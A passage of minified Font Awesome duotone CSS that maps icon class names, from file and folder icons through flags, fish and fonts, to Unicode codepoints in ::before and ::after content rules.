ownload:before{content:"\f56d\fe01"}.fa-duotone.fa-file-download:after,.fad.fa-file-download:after{content:"\f56d\fe02"}.fa-duotone.fa-file-arrow-up:before,.fad.fa-file-arrow-up:before{content:"\f574\fe01"}.fa-duotone.fa-file-arrow-up:after,.fad.fa-file-arrow-up:after{content:"\f574\fe02"}.fa-duotone.fa-file-upload:before,.fad.fa-file-upload:before{content:"\f574\fe01"}.fa-duotone.fa-file-upload:after,.fad.fa-file-upload:after{content:"\f574\fe02"}.fa-duotone.fa-file-audio:before,.fad.fa-file-audio:before{content:"\f1c7\fe01"}.fa-duotone.fa-file-audio:after,.fad.fa-file-audio:after{content:"\f1c7\fe02"}.fa-duotone.fa-file-binary:before,.fad.fa-file-binary:before{content:"\e175\fe01"}.fa-duotone.fa-file-binary:after,.fad.fa-file-binary:after{content:"\e175\fe02"}.fa-duotone.fa-file-certificate:before,.fad.fa-file-certificate:before{content:"\f5f3\fe01"}.fa-duotone.fa-file-certificate:after,.fad.fa-file-certificate:after{content:"\f5f3\fe02"}.fa-duotone.fa-file-award:before,.fad.fa-file-award:before{content:"\f5f3\fe01"}.fa-duotone.fa-file-award:after,.fad.fa-file-award:after{content:"\f5f3\fe02"}.fa-duotone.fa-file-chart-column:before,.fad.fa-file-chart-column:before{content:"\f659\fe01"}.fa-duotone.fa-file-chart-column:after,.fad.fa-file-chart-column:after{content:"\f659\fe02"}.fa-duotone.fa-file-chart-line:before,.fad.fa-file-chart-line:before{content:"\f659\fe01"}.fa-duotone.fa-file-chart-line:after,.fad.fa-file-chart-line:after{content:"\f659\fe02"}.fa-duotone.fa-file-chart-pie:before,.fad.fa-file-chart-pie:before{content:"\f65a\fe01"}.fa-duotone.fa-file-chart-pie:after,.fad.fa-file-chart-pie:after{content:"\f65a\fe02"}.fa-duotone.fa-file-check:before,.fad.fa-file-check:before{content:"\f316\fe01"}.fa-duotone.fa-file-check:after,.fad.fa-file-check:after{content:"\f316\fe02"}.fa-duotone.fa-file-code:before,.fad.fa-file-code:before{content:"\f1c9\fe01"}.fa-duotone.fa-file-code:after,.fad.fa-file-code:after{content:"\f1c9\fe02"}.fa-duotone.fa-file-contract:before,.fad.fa-file-contract:before{content:"\f56c\fe01"}.fa-duotone.fa-file-contract:after,.fad.fa-file-contract:after{content:"\f56c\fe02"}.fa-duotone.fa-file-csv:before,.fad.fa-file-csv:before{content:"\f6dd\fe01"}.fa-duotone.fa-file-csv:after,.fad.fa-file-csv:after{content:"\f6dd\fe02"}.fa-duotone.fa-file-dashed-line:before,.fad.fa-file-dashed-line:before{content:"\f877\fe01"}.fa-duotone.fa-file-dashed-line:after,.fad.fa-file-dashed-line:after{content:"\f877\fe02"}.fa-duotone.fa-page-break:before,.fad.fa-page-break:before{content:"\f877\fe01"}.fa-duotone.fa-page-break:after,.fad.fa-page-break:after{content:"\f877\fe02"}.fa-duotone.fa-file-excel:before,.fad.fa-file-excel:before{content:"\f1c3\fe01"}.fa-duotone.fa-file-excel:after,.fad.fa-file-excel:after{content:"\f1c3\fe02"}.fa-duotone.fa-file-exclamation:before,.fad.fa-file-exclamation:before{content:"\f31a\fe01"}.fa-duotone.fa-file-exclamation:after,.fad.fa-file-exclamation:after{content:"\f31a\fe02"}.fa-duotone.fa-file-export:before,.fad.fa-file-export:before{content:"\f56e\fe01"}.fa-duotone.fa-file-export:after,.fad.fa-file-export:after{content:"\f56e\fe02"}.fa-duotone.fa-arrow-right-from-file:before,.fad.fa-arrow-right-from-file:before{content:"\f56e\fe01"}.fa-duotone.fa-arrow-right-from-file:after,.fad.fa-arrow-right-from-file:after{content:"\f56e\fe02"}.fa-duotone.fa-file-heart:before,.fad.fa-file-heart:before{content:"\e176\fe01"}.fa-duotone.fa-file-heart:after,.fad.fa-file-heart:after{content:"\e176\fe02"}.fa-duotone.fa-file-image:before,.fad.fa-file-image:before{content:"\f1c5"}.fa-duotone.fa-file-image:after,.fad.fa-file-image:after{content:"\10f1c5"}.fa-duotone.fa-file-import:before,.fad.fa-file-import:before{content:"\f56f\fe01"}.fa-duotone.fa-file-import:after,.fad.fa-file-import:after{content:"\f56f\fe02"}.fa-duotone.fa-arrow-right-to-file:before,.fad.fa-arrow-right-to-file:before{content:"\f56f\fe01"}.fa-duotone.fa-arrow-right-to-file:after,.fad.fa-arrow-right-to-file:after{content:"\f56f\fe02"}.fa-duotone.fa-file-invoice:before,.fad.fa-file-invoice:before{content:"\f570\fe01"}.fa-duotone.fa-file-invoice:after,.fad.fa-file-invoice:after{content:"\f570\fe02"}.fa-duotone.fa-file-invoice-dollar:before,.fad.fa-file-invoice-dollar:before{content:"\f571\fe01"}.fa-duotone.fa-file-invoice-dollar:after,.fad.fa-file-invoice-dollar:after{content:"\f571\fe02"}.fa-duotone.fa-file-lines:before,.fad.fa-file-lines:before{content:"\f15c"}.fa-duotone.fa-file-lines:after,.fad.fa-file-lines:after{content:"\10f15c"}.fa-duotone.fa-file-alt:before,.fad.fa-file-alt:before{content:"\f15c"}.fa-duotone.fa-file-alt:after,.fad.fa-file-alt:after{content:"\10f15c"}.fa-duotone.fa-file-text:before,.fad.fa-file-text:before{content:"\f15c"}.fa-duotone.fa-file-text:after,.fad.fa-file-text:after{content:"\10f15c"}.fa-duotone.fa-file-lock:before,.fad.fa-file-lock:before{content:"\e3a6\fe01"}.fa-duotone.fa-file-lock:after,.fad.fa-file-lock:after{content:"\e3a6\fe02"}.fa-duotone.fa-file-magnifying-glass:before,.fad.fa-file-magnifying-glass:before{content:"\f865\fe01"}.fa-duotone.fa-file-magnifying-glass:after,.fad.fa-file-magnifying-glass:after{content:"\f865\fe02"}.fa-duotone.fa-file-search:before,.fad.fa-file-search:before{content:"\f865\fe01"}.fa-duotone.fa-file-search:after,.fad.fa-file-search:after{content:"\f865\fe02"}.fa-duotone.fa-file-medical:before,.fad.fa-file-medical:before{content:"\f477\fe01"}.fa-duotone.fa-file-medical:after,.fad.fa-file-medical:after{content:"\f477\fe02"}.fa-duotone.fa-file-minus:before,.fad.fa-file-minus:before{content:"\f318\fe01"}.fa-duotone.fa-file-minus:after,.fad.fa-file-minus:after{content:"\f318\fe02"}.fa-duotone.fa-file-music:before,.fad.fa-file-music:before{content:"\f8b6\fe01"}.fa-duotone.fa-file-music:after,.fad.fa-file-music:after{content:"\f8b6\fe02"}.fa-duotone.fa-file-pdf:before,.fad.fa-file-pdf:before{content:"\f1c1\fe01"}.fa-duotone.fa-file-pdf:after,.fad.fa-file-pdf:after{content:"\f1c1\fe02"}.fa-duotone.fa-file-pen:before,.fad.fa-file-pen:before{content:"\f31c"}.fa-duotone.fa-file-pen:after,.fad.fa-file-pen:after{content:"\10f31c"}.fa-duotone.fa-file-edit:before,.fad.fa-file-edit:before{content:"\f31c"}.fa-duotone.fa-file-edit:after,.fad.fa-file-edit:after{content:"\10f31c"}.fa-duotone.fa-file-plus:before,.fad.fa-file-plus:before{content:"\f319\fe01"}.fa-duotone.fa-file-plus:after,.fad.fa-file-plus:after{content:"\f319\fe02"}.fa-duotone.fa-file-plus-minus:before,.fad.fa-file-plus-minus:before{content:"\e177\fe01"}.fa-duotone.fa-file-plus-minus:after,.fad.fa-file-plus-minus:after{content:"\e177\fe02"}.fa-duotone.fa-file-powerpoint:before,.fad.fa-file-powerpoint:before{content:"\f1c4\fe01"}.fa-duotone.fa-file-powerpoint:after,.fad.fa-file-powerpoint:after{content:"\f1c4\fe02"}.fa-duotone.fa-file-prescription:before,.fad.fa-file-prescription:before{content:"\f572\fe01"}.fa-duotone.fa-file-prescription:after,.fad.fa-file-prescription:after{content:"\f572\fe02"}.fa-duotone.fa-file-signature:before,.fad.fa-file-signature:before{content:"\f573\fe01"}.fa-duotone.fa-file-signature:after,.fad.fa-file-signature:after{content:"\f573\fe02"}.fa-duotone.fa-file-slash:before,.fad.fa-file-slash:before{content:"\e3a7\fe01"}.fa-duotone.fa-file-slash:after,.fad.fa-file-slash:after{content:"\e3a7\fe02"}.fa-duotone.fa-file-spreadsheet:before,.fad.fa-file-spreadsheet:before{content:"\f65b\fe01"}.fa-duotone.fa-file-spreadsheet:after,.fad.fa-file-spreadsheet:after{content:"\f65b\fe02"}.fa-duotone.fa-file-user:before,.fad.fa-file-user:before{content:"\f65c\fe01"}.fa-duotone.fa-file-user:after,.fad.fa-file-user:after{content:"\f65c\fe02"}.fa-duotone.fa-file-video:before,.fad.fa-file-video:before{content:"\f1c8\fe01"}.fa-duotone.fa-file-video:after,.fad.fa-file-video:after{content:"\f1c8\fe02"}.fa-duotone.fa-file-waveform:before,.fad.fa-file-waveform:before{content:"\f478\fe01"}.fa-duotone.fa-file-waveform:after,.fad.fa-file-waveform:after{content:"\f478\fe02"}.fa-duotone.fa-file-medical-alt:before,.fad.fa-file-medical-alt:before{content:"\f478\fe01"}.fa-duotone.fa-file-medical-alt:after,.fad.fa-file-medical-alt:after{content:"\f478\fe02"}.fa-duotone.fa-file-word:before,.fad.fa-file-word:before{content:"\f1c2\fe01"}.fa-duotone.fa-file-word:after,.fad.fa-file-word:after{content:"\f1c2\fe02"}.fa-duotone.fa-file-xmark:before,.fad.fa-file-xmark:before{content:"\f317\fe01"}.fa-duotone.fa-file-xmark:after,.fad.fa-file-xmark:after{content:"\f317\fe02"}.fa-duotone.fa-file-times:before,.fad.fa-file-times:before{content:"\f317\fe01"}.fa-duotone.fa-file-times:after,.fad.fa-file-times:after{content:"\f317\fe02"}.fa-duotone.fa-file-zipper:before,.fad.fa-file-zipper:before{content:"\f1c6\fe01"}.fa-duotone.fa-file-zipper:after,.fad.fa-file-zipper:after{content:"\f1c6\fe02"}.fa-duotone.fa-file-archive:before,.fad.fa-file-archive:before{content:"\f1c6\fe01"}.fa-duotone.fa-file-archive:after,.fad.fa-file-archive:after{content:"\f1c6\fe02"}.fa-duotone.fa-files:before,.fad.fa-files:before{content:"\e178\fe01"}.fa-duotone.fa-files:after,.fad.fa-files:after{content:"\e178\fe02"}.fa-duotone.fa-files-medical:before,.fad.fa-files-medical:before{content:"\f7fd\fe01"}.fa-duotone.fa-files-medical:after,.fad.fa-files-medical:after{content:"\f7fd\fe02"}.fa-duotone.fa-fill:before,.fad.fa-fill:before{content:"\f575\fe01"}.fa-duotone.fa-fill:after,.fad.fa-fill:after{content:"\f575\fe02"}.fa-duotone.fa-fill-drip:before,.fad.fa-fill-drip:before{content:"\f576\fe01"}.fa-duotone.fa-fill-drip:after,.fad.fa-fill-drip:after{content:"\f576\fe02"}.fa-duotone.fa-film:before,.fad.fa-film:before{content:"\f008"}.fa-duotone.fa-film:after,.fad.fa-film:after{content:"\10f008"}.fa-duotone.fa-film-canister:before,.fad.fa-film-canister:before{content:"\f8b7\fe01"}.fa-duotone.fa-film-canister:after,.fad.fa-film-canister:after{content:"\f8b7\fe02"}.fa-duotone.fa-film-simple:before,.fad.fa-film-simple:before{content:"\f3a0\fe01"}.fa-duotone.fa-film-simple:after,.fad.fa-film-simple:after{content:"\f3a0\fe02"}.fa-duotone.fa-film-alt:before,.fad.fa-film-alt:before{content:"\f3a0\fe01"}.fa-duotone.fa-film-alt:after,.fad.fa-film-alt:after{content:"\f3a0\fe02"}.fa-duotone.fa-film-slash:before,.fad.fa-film-slash:before{content:"\e179\fe01"}.fa-duotone.fa-film-slash:after,.fad.fa-film-slash:after{content:"\e179\fe02"}.fa-duotone.fa-films:before,.fad.fa-films:before{content:"\e17a\fe01"}.fa-duotone.fa-films:after,.fad.fa-films:after{content:"\e17a\fe02"}.fa-duotone.fa-filter:before,.fad.fa-filter:before{content:"\f0b0\fe01"}.fa-duotone.fa-filter:after,.fad.fa-filter:after{content:"\f0b0\fe02"}.fa-duotone.fa-filter-circle-dollar:before,.fad.fa-filter-circle-dollar:before{content:"\f662\fe01"}.fa-duotone.fa-filter-circle-dollar:after,.fad.fa-filter-circle-dollar:after{content:"\f662\fe02"}.fa-duotone.fa-funnel-dollar:before,.fad.fa-funnel-dollar:before{content:"\f662\fe01"}.fa-duotone.fa-funnel-dollar:after,.fad.fa-funnel-dollar:after{content:"\f662\fe02"}.fa-duotone.fa-filter-circle-xmark:before,.fad.fa-filter-circle-xmark:before{content:"\e17b\fe01"}.fa-duotone.fa-filter-circle-xmark:after,.fad.fa-filter-circle-xmark:after{content:"\e17b\fe02"}.fa-duotone.fa-filter-list:before,.fad.fa-filter-list:before{content:"\e17c\fe01"}.fa-duotone.fa-filter-list:after,.fad.fa-filter-list:after{content:"\e17c\fe02"}.fa-duotone.fa-filter-slash:before,.fad.fa-filter-slash:before{content:"\e17d\fe01"}.fa-duotone.fa-filter-slash:after,.fad.fa-filter-slash:after{content:"\e17d\fe02"}.fa-duotone.fa-filters:before,.fad.fa-filters:before{content:"\e17e\fe01"}.fa-duotone.fa-filters:after,.fad.fa-filters:after{content:"\e17e\fe02"}.fa-duotone.fa-fingerprint:before,.fad.fa-fingerprint:before{content:"\f577\fe01"}.fa-duotone.fa-fingerprint:after,.fad.fa-fingerprint:after{content:"\f577\fe02"}.fa-duotone.fa-fire:before,.fad.fa-fire:before{content:"\f06d"}.fa-duotone.fa-fire:after,.fad.fa-fire:after{content:"\10f06d"}.fa-duotone.fa-fire-extinguisher:before,.fad.fa-fire-extinguisher:before{content:"\f134"}.fa-duotone.fa-fire-extinguisher:after,.fad.fa-fire-extinguisher:after{content:"\10f134"}.fa-duotone.fa-fire-flame:before,.fad.fa-fire-flame:before{content:"\f6df\fe01"}.fa-duotone.fa-fire-flame:after,.fad.fa-fire-flame:after{content:"\f6df\fe02"}.fa-duotone.fa-flame:before,.fad.fa-flame:before{content:"\f6df\fe01"}.fa-duotone.fa-flame:after,.fad.fa-flame:after{content:"\f6df\fe02"}.fa-duotone.fa-fire-flame-curved:before,.fad.fa-fire-flame-curved:before{content:"\f7e4\fe01"}.fa-duotone.fa-fire-flame-curved:after,.fad.fa-fire-flame-curved:after{content:"\f7e4\fe02"}.fa-duotone.fa-fire-alt:before,.fad.fa-fire-alt:before{content:"\f7e4\fe01"}.fa-duotone.fa-fire-alt:after,.fad.fa-fire-alt:after{content:"\f7e4\fe02"}.fa-duotone.fa-fire-flame-simple:before,.fad.fa-fire-flame-simple:before{content:"\f46a\fe01"}.fa-duotone.fa-fire-flame-simple:after,.fad.fa-fire-flame-simple:after{content:"\f46a\fe02"}.fa-duotone.fa-burn:before,.fad.fa-burn:before{content:"\f46a\fe01"}.fa-duotone.fa-burn:after,.fad.fa-burn:after{content:"\f46a\fe02"}.fa-duotone.fa-fire-hydrant:before,.fad.fa-fire-hydrant:before{content:"\e17f\fe01"}.fa-duotone.fa-fire-hydrant:after,.fad.fa-fire-hydrant:after{content:"\e17f\fe02"}.fa-duotone.fa-fire-smoke:before,.fad.fa-fire-smoke:before{content:"\f74b\fe01"}.fa-duotone.fa-fire-smoke:after,.fad.fa-fire-smoke:after{content:"\f74b\fe02"}.fa-duotone.fa-fireplace:before,.fad.fa-fireplace:before{content:"\f79a\fe01"}.fa-duotone.fa-fireplace:after,.fad.fa-fireplace:after{content:"\f79a\fe02"}.fa-duotone.fa-fish:before,.fad.fa-fish:before{content:"\f578"}.fa-duotone.fa-fish:after,.fad.fa-fish:after{content:"\10f578"}.fa-duotone.fa-fish-bones:before,.fad.fa-fish-bones:before{content:"\e304\fe01"}.fa-duotone.fa-fish-bones:after,.fad.fa-fish-bones:after{content:"\e304\fe02"}.fa-duotone.fa-fish-cooked:before,.fad.fa-fish-cooked:before{content:"\f7fe\fe01"}.fa-duotone.fa-fish-cooked:after,.fad.fa-fish-cooked:after{content:"\f7fe\fe02"}.fa-duotone.fa-fishing-rod:before,.fad.fa-fishing-rod:before{content:"\e3a8\fe01"}.fa-duotone.fa-fishing-rod:after,.fad.fa-fishing-rod:after{content:"\e3a8\fe02"}.fa-duotone.fa-flag:before,.fad.fa-flag:before{content:"\f024"}.fa-duotone.fa-flag:after,.fad.fa-flag:after{content:"\10f024"}.fa-duotone.fa-flag-checkered:before,.fad.fa-flag-checkered:before{content:"\f11e"}.fa-duotone.fa-flag-checkered:after,.fad.fa-flag-checkered:after{content:"\10f11e"}.fa-duotone.fa-flag-pennant:before,.fad.fa-flag-pennant:before{content:"\f456"}.fa-duotone.fa-flag-pennant:after,.fad.fa-flag-pennant:after{content:"\10f456"}.fa-duotone.fa-pennant:before,.fad.fa-pennant:before{content:"\f456"}.fa-duotone.fa-pennant:after,.fad.fa-pennant:after{content:"\10f456"}.fa-duotone.fa-flag-swallowtail:before,.fad.fa-flag-swallowtail:before{content:"\f74c\fe01"}.fa-duotone.fa-flag-swallowtail:after,.fad.fa-flag-swallowtail:after{content:"\f74c\fe02"}.fa-duotone.fa-flag-alt:before,.fad.fa-flag-alt:before{content:"\f74c\fe01"}.fa-duotone.fa-flag-alt:after,.fad.fa-flag-alt:after{content:"\f74c\fe02"}.fa-duotone.fa-flag-usa:before,.fad.fa-flag-usa:before{content:"\f74d\fe01"}.fa-duotone.fa-flag-usa:after,.fad.fa-flag-usa:after{content:"\f74d\fe02"}.fa-duotone.fa-flashlight:before,.fad.fa-flashlight:before{content:"\f8b8"}.fa-duotone.fa-flashlight:after,.fad.fa-flashlight:after{content:"\10f8b8"}.fa-duotone.fa-flask:before,.fad.fa-flask:before{content:"\f0c3\fe01"}.fa-duotone.fa-flask:after,.fad.fa-flask:after{content:"\f0c3\fe02"}.fa-duotone.fa-flask-round-poison:before,.fad.fa-flask-round-poison:before{content:"\f6e0\fe01"}.fa-duotone.fa-flask-round-poison:after,.fad.fa-flask-round-poison:after{content:"\f6e0\fe02"}.fa-duotone.fa-flask-poison:before,.fad.fa-flask-poison:before{content:"\f6e0\fe01"}.fa-duotone.fa-flask-poison:after,.fad.fa-flask-poison:after{content:"\f6e0\fe02"}.fa-duotone.fa-flask-round-potion:before,.fad.fa-flask-round-potion:before{content:"\f6e1\fe01"}.fa-duotone.fa-flask-round-potion:after,.fad.fa-flask-round-potion:after{content:"\f6e1\fe02"}.fa-duotone.fa-flask-potion:before,.fad.fa-flask-potion:before{content:"\f6e1\fe01"}.fa-duotone.fa-flask-potion:after,.fad.fa-flask-potion:after{content:"\f6e1\fe02"}.fa-duotone.fa-floppy-disk:before,.fad.fa-floppy-disk:before{content:"\f0c7"}.fa-duotone.fa-floppy-disk:after,.fad.fa-floppy-disk:after{content:"\10f0c7"}.fa-duotone.fa-save:before,.fad.fa-save:before{content:"\f0c7"}.fa-duotone.fa-save:after,.fad.fa-save:after{content:"\10f0c7"}.fa-duotone.fa-floppy-disk-circle-arrow-right:before,.fad.fa-floppy-disk-circle-arrow-right:before{content:"\e180\fe01"}.fa-duotone.fa-floppy-disk-circle-arrow-right:after,.fad.fa-floppy-disk-circle-arrow-right:after{content:"\e180\fe02"}.fa-duotone.fa-save-circle-arrow-right:before,.fad.fa-save-circle-arrow-right:before{content:"\e180\fe01"}.fa-duotone.fa-save-circle-arrow-right:after,.fad.fa-save-circle-arrow-right:after{content:"\e180\fe02"}.fa-duotone.fa-floppy-disk-circle-xmark:before,.fad.fa-floppy-disk-circle-xmark:before{content:"\e181\fe01"}.fa-duotone.fa-floppy-disk-circle-xmark:after,.fad.fa-floppy-disk-circle-xmark:after{content:"\e181\fe02"}.fa-duotone.fa-floppy-disk-times:before,.fad.fa-floppy-disk-times:before{content:"\e181\fe01"}.fa-duotone.fa-floppy-disk-times:after,.fad.fa-floppy-disk-times:after{content:"\e181\fe02"}.fa-duotone.fa-save-circle-xmark:before,.fad.fa-save-circle-xmark:before{content:"\e181\fe01"}.fa-duotone.fa-save-circle-xmark:after,.fad.fa-save-circle-xmark:after{content:"\e181\fe02"}.fa-duotone.fa-save-times:before,.fad.fa-save-times:before{content:"\e181\fe01"}.fa-duotone.fa-save-times:after,.fad.fa-save-times:after{content:"\e181\fe02"}.fa-duotone.fa-floppy-disk-pen:before,.fad.fa-floppy-disk-pen:before{content:"\e182\fe01"}.fa-duotone.fa-floppy-disk-pen:after,.fad.fa-floppy-disk-pen:after{content:"\e182\fe02"}.fa-duotone.fa-floppy-disks:before,.fad.fa-floppy-disks:before{content:"\e183\fe01"}.fa-duotone.fa-floppy-disks:after,.fad.fa-floppy-disks:after{content:"\e183\fe02"}.fa-duotone.fa-florin-sign:before,.fad.fa-florin-sign:before{content:"\e184\fe01"}.fa-duotone.fa-florin-sign:after,.fad.fa-florin-sign:after{content:"\e184\fe02"}.fa-duotone.fa-flower:before,.fad.fa-flower:before{content:"\273f\fe01"}.fa-duotone.fa-flower:after,.fad.fa-flower:after{content:"\273f\fe02"}.fa-duotone.fa-flower-daffodil:before,.fad.fa-flower-daffodil:before{content:"\2698\fe01"}.fa-duotone.fa-flower-daffodil:after,.fad.fa-flower-daffodil:after{content:"\2698\fe02"}.fa-duotone.fa-flower-tulip:before,.fad.fa-flower-tulip:before{content:"\f801"}.fa-duotone.fa-flower-tulip:after,.fad.fa-flower-tulip:after{content:"\10f801"}.fa-duotone.fa-flute:before,.fad.fa-flute:before{content:"\f8b9\fe01"}.fa-duotone.fa-flute:after,.fad.fa-flute:after{content:"\f8b9\fe02"}.fa-duotone.fa-flux-capacitor:before,.fad.fa-flux-capacitor:before{content:"\f8ba\fe01"}.fa-duotone.fa-flux-capacitor:after,.fad.fa-flux-capacitor:after{content:"\f8ba\fe02"}.fa-duotone.fa-flying-disc:before,.fad.fa-flying-disc:before{content:"\e3a9\fe01"}.fa-duotone.fa-flying-disc:after,.fad.fa-flying-disc:after{content:"\e3a9\fe02"}.fa-duotone.fa-folder:before,.fad.fa-folder:before{content:"\f07b"}.fa-duotone.fa-folder:after,.fad.fa-folder:after{content:"\10f07b"}.fa-duotone.fa-folder-arrow-down:before,.fad.fa-folder-arrow-down:before{content:"\e053\fe01"}.fa-duotone.fa-folder-arrow-down:after,.fad.fa-folder-arrow-down:after{content:"\e053\fe02"}.fa-duotone.fa-folder-download:before,.fad.fa-folder-download:before{content:"\e053\fe01"}.fa-duotone.fa-folder-download:after,.fad.fa-folder-download:after{content:"\e053\fe02"}.fa-duotone.fa-folder-arrow-up:before,.fad.fa-folder-arrow-up:before{content:"\e054\fe01"}.fa-duotone.fa-folder-arrow-up:after,.fad.fa-folder-arrow-up:after{content:"\e054\fe02"}.fa-duotone.fa-folder-upload:before,.fad.fa-folder-upload:before{content:"\e054\fe01"}.fa-duotone.fa-folder-upload:after,.fad.fa-folder-upload:after{content:"\e054\fe02"}.fa-duotone.fa-folder-blank:before,.fad.fa-folder-blank:before{content:"\e185\fe01"}.fa-duotone.fa-folder-blank:after,.fad.fa-folder-blank:after{content:"\e185\fe02"}.fa-duotone.fa-folder-bookmark:before,.fad.fa-folder-bookmark:before{content:"\e186\fe01"}.fa-duotone.fa-folder-bookmark:after,.fad.fa-folder-bookmark:after{content:"\e186\fe02"}.fa-duotone.fa-folder-gear:before,.fad.fa-folder-gear:before{content:"\e187\fe01"}.fa-duotone.fa-folder-gear:after,.fad.fa-folder-gear:after{content:"\e187\fe02"}.fa-duotone.fa-folder-cog:before,.fad.fa-folder-cog:before{content:"\e187\fe01"}.fa-duotone.fa-folder-cog:after,.fad.fa-folder-cog:after{content:"\e187\fe02"}.fa-duotone.fa-folder-grid:before,.fad.fa-folder-grid:before{content:"\e188\fe01"}.fa-duotone.fa-folder-grid:after,.fad.fa-folder-grid:after{content:"\e188\fe02"}.fa-duotone.fa-folder-heart:before,.fad.fa-folder-heart:before{content:"\e189\fe01"}.fa-duotone.fa-folder-heart:after,.fad.fa-folder-heart:after{content:"\e189\fe02"}.fa-duotone.fa-folder-image:before,.fad.fa-folder-image:before{content:"\e18a\fe01"}.fa-duotone.fa-folder-image:after,.fad.fa-folder-image:after{content:"\e18a\fe02"}.fa-duotone.fa-folder-magnifying-glass:before,.fad.fa-folder-magnifying-glass:before{content:"\e18b\fe01"}.fa-duotone.fa-folder-magnifying-glass:after,.fad.fa-folder-magnifying-glass:after{content:"\e18b\fe02"}.fa-duotone.fa-folder-search:before,.fad.fa-folder-search:before{content:"\e18b\fe01"}.fa-duotone.fa-folder-search:after,.fad.fa-folder-search:after{content:"\e18b\fe02"}.fa-duotone.fa-folder-medical:before,.fad.fa-folder-medical:before{content:"\e18c\fe01"}.fa-duotone.fa-folder-medical:after,.fad.fa-folder-medical:after{content:"\e18c\fe02"}.fa-duotone.fa-folder-minus:before,.fad.fa-folder-minus:before{content:"\f65d\fe01"}.fa-duotone.fa-folder-minus:after,.fad.fa-folder-minus:after{content:"\f65d\fe02"}.fa-duotone.fa-folder-music:before,.fad.fa-folder-music:before{content:"\e18d\fe01"}.fa-duotone.fa-folder-music:after,.fad.fa-folder-music:after{content:"\e18d\fe02"}.fa-duotone.fa-folder-open:before,.fad.fa-folder-open:before{content:"\f07c"}.fa-duotone.fa-folder-open:after,.fad.fa-folder-open:after{content:"\10f07c"}.fa-duotone.fa-folder-plus:before,.fad.fa-folder-plus:before{content:"\f65e\fe01"}.fa-duotone.fa-folder-plus:after,.fad.fa-folder-plus:after{content:"\f65e\fe02"}.fa-duotone.fa-folder-tree:before,.fad.fa-folder-tree:before{content:"\f802\fe01"}.fa-duotone.fa-folder-tree:after,.fad.fa-folder-tree:after{content:"\f802\fe02"}.fa-duotone.fa-folder-user:before,.fad.fa-folder-user:before{content:"\e18e\fe01"}.fa-duotone.fa-folder-user:after,.fad.fa-folder-user:after{content:"\e18e\fe02"}.fa-duotone.fa-folder-xmark:before,.fad.fa-folder-xmark:before{content:"\f65f\fe01"}.fa-duotone.fa-folder-xmark:after,.fad.fa-folder-xmark:after{content:"\f65f\fe02"}.fa-duotone.fa-folder-times:before,.fad.fa-folder-times:before{content:"\f65f\fe01"}.fa-duotone.fa-folder-times:after,.fad.fa-folder-times:after{content:"\f65f\fe02"}.fa-duotone.fa-folders:before,.fad.fa-folders:before{content:"\f660\fe01"}.fa-duotone.fa-folders:after,.fad.fa-folders:after{content:"\f660\fe02"}.fa-duotone.fa-font:before,.fad.fa-font:before{content:"\f031\fe01"}.fa-duotone.fa-font:after,.fad.fa-font:after{content:"\f031\fe02"}.fa-duotone.fa-font-awesome:before,.fad.fa-font-awesome:before{content:"\f2b4\fe01"}.fa-duotone.fa-font-awesome:after,.fad.fa-font-awesome:after{content:"\f2b4\fe02"}.fa-duotone.fa-font-awesome-flag:before,.fad.fa-font-awesome-flag:before{content:"\f2b4\fe01"}.fa-duotone.fa-font-awesome-flag:after,.fad.fa-font-awesome-flag:after{content:"\f2b4\fe02"}.fa-duotone.fa-font-awesome-logo-full:before,.fad.fa-font-awesome-logo-full:before{content:"\f2b4\fe01"}.fa-duotone.fa-font-awesome-logo-full:after,.fad.fa-font-awesome-logo-full:after{content:"\f2b4\fe02"}.fa-duotone.fa-font-case:before,.fad.fa-font-case:before{content:"\f866\fe01"}.fa-duotone.fa-font-case:after,.fad.fa-font-case:after{content:"\f866\fe02"}.fa-duotone.fa-football:before,.fad.fa-football:before{content:"\f44e"}.fa-duotone.fa-football:after,.fad.fa-football:after{content:"\10f44e"}.fa-duotone.fa-football-ball:before,.fad.fa-football-ball:before{content:"\f44e"}.fa-duotone.fa-football-ball:after,.fad.fa-football-ball:after{content:"\10f44e"}.fa-duotone.fa-football-helmet:before,.fad.fa-football-helmet:before{content:"\f44f\fe01"}.fa-duotone.fa-football-helmet:after,.fad.fa-football-helmet:after{content:"\f44f\fe02"}.fa-duotone.fa-fork:before,.fad.fa-fork:before{content:"\f2e3\fe01"}.fa-duotone.fa-fork:after,.fad.fa-fork:after{content:"\f2e3\fe02"}.fa-duotone.fa-utensil-fork:before,.fad.fa-utensil-fork:before{content:"\f2e3\fe01"}.fa-duotone.fa-utensil-fork:after,.fad.fa-utensil-fork:after{content:"\f2e3\fe02"}.fa-duotone.fa-fork-knife:before,.fad.fa-fork-knife:before{content:"\f2e6\fe01"}.fa-duotone.fa-fork-knife:after,.fad.fa-fork-knife:after{content:"\f2e6\fe02"}.fa-duotone.fa-utensils-alt:before,.fad.fa-utensils-alt:before{content:"\f2e6\fe01"}.fa-duotone.fa-utensils-alt:after,.fad.fa-utensils-alt:after{content:"\f2e6\fe02"}.fa-duotone.fa-forklift:before,.fad.fa-forklift:before{content:"\f47a\fe01"}.fa-duotone.fa-forklift:after,.fad.fa-forklift:after{content:"\f47a\fe02"}.fa-duotone.fa-forward:before,.fad.fa-forward:before{content:"\23e9\fe01"}.fa-duotone.fa-forward:after,.fad.fa-forward:after{content:"\23e9\fe02"}.fa-duotone.fa-forward-fast:before,.fad.fa-forward-fast:before{content:"\23ed\fe01"}.fa-duotone.fa-forward-fast:after,.fad.fa-forward-fast:after{content:"\23ed\fe02"}.fa-duotone.fa-fast-forward:before,.fad.fa-fast-forward:before{content:"\23ed\fe01"}.fa-duotone.fa-fast-forward:after,.fad.fa-fast-forward:after{content:"\23ed\fe02"}.fa-duotone.fa-forward-step:before,.fad.fa-forward-step:before{content:"\f051\fe01"}.fa-duotone.fa-forward-step:after,.fad.fa-forward-step:after{content:"\f051\fe02"}.fa-duotone.fa-step-forward:before,.fad.fa-step-forward:before{content:"\f051\fe01"}.fa-duotone.fa-step-forward:after,.fad.fa-step-forward:after{content:"\f051\fe02"}.fa-duotone.fa-franc-sign:before,.fad.fa-franc-sign:before{content:"\e18f\fe01"}.fa-duotone.fa-franc-sign:after,.fad.fa-franc-sign:after{content:"\e18f\fe02"}.fa-duotone.fa-french-fries:before,.fad.fa-french-fries:before{content:"\f803"}.fa-duotone.fa-french-fries:after,.fad.fa-french-fries:after{content:"\10f803"}.fa-duotone.fa-frog:before,.fad.fa-frog:before{content:"\f52e\fe01"}.fa-duotone.fa-frog:after,.fad.fa-frog:after{content:"\f52e\fe02"}.fa-duotone.fa-function:before,.fad.fa-function:before{content:"\f661\fe01"}.fa-duotone.fa-function:after,.fad.fa-function:after{content:"